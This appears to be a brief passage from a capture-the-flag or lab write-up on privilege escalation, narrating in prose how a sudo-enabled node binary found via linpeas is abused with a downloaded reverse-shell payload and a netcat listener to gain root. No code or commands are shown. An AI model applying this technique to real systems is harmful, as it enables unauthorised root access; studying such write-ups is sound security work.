Analyzing the results from linpeas script, we found a potential loophole that can help us gain root access. The one we found is that we can run node as sudo.

By going over PayloadsAllTheThings, i copied the payload from there and modified it with our ip address and the port we chose. Then i hosted on my server and then remotely downloading the payload on the remote hacked server.

After that we ran our script while at the same time on our other terminal netcat is running in order to get a reverse shell and gain access to the server as root.

